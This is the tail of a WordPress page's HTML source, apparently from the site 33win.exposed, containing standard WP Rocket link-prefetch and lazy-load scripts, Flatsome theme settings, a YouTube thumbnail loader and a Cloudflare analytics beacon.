"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.1"},"ajaxurl":"https:\/\/33win.exposed\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/33win.exposed\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1723094052" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1723094052" id="flatsome-wp-rocket-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1723094052" id="flatsome-live-search-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1723094052" id="flatsome-lazy-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://33win.exposed/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bcfd097d0d45889d0947036c66be92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761468739 -->